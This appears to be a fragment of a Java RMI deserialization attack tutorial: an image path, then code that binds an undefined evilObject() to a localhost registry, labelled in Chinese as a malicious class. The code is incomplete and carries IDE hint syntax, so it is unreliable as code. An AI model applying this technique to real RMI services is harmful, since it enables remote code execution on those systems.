 //RegistryImpl_Stub
Registry registry = LocateRegistry.getRegistry( host: "localhost", port: 1099);
// $Proxy
// RemoteInterface stub = (RemoteInterface) registry.lookup("Hello");
// System.out.println(stub.sayHello());
registry.rebind( name: "H32",evilObject());
// Naming.bind("Hello",remoteObj);
恶意类
}